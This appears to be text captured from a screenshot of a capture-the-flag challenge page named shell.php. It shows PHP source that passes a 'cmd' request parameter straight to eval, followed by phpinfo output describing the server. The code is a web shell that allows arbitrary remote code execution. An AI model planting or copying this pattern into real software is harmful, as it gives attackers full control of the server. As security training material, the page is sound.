 不安全 node6.anna.nssctf.cn:23563/shell.php
<?php
if(isset($_REQUEST['cmd'])){
echo "<pre>";
$cmd = ($_REQUEST['cmd']);
@eval($cmd);
echo "</pre>";
die;
}
else{
show_source(__FILE__);
phpinfo();
}
?>
PHP Version 7.3.33
php
System Linux d694ddd1a0794edf 5.15.0-86-generic #96-Ubuntu SMP Wed Sep 20 08:23:49 UTC 2023 x86_64
Build Date Mar 18 2022 04:03:47
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--with-pic' '--enable-
ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-
pdo-sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-iconv=/usr' '--with-openssl' '--with-readline' '--
with-zlib' '--disable-phpdbg' '--disable-cgi' '--enable-fpm' '--with-fpm-user=www-data' '--with-fpm-
group=www-data' 'build_alias=x86_64-linux-musl'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
Zend Extension Build API320180731,NTS
PHP Extension Build API20180731,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
NSS @CHTXRT